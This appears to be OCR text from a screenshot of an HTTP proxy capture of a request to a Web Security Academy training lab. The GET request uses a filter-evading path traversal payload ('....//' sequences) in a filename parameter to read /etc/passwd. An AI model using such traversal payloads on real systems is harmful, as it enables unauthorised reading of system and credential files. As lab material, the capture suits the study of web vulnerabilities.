 Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a58003104947718c0c0a4ba00570063.web-security-academy.net
3 Cookie: session=vcxDqmUIUlBCwlvcYre5hCxibJLQ4EKA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58003104947718c0c0a4ba00570063.web-security-academy.net/product?
productId=4
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Done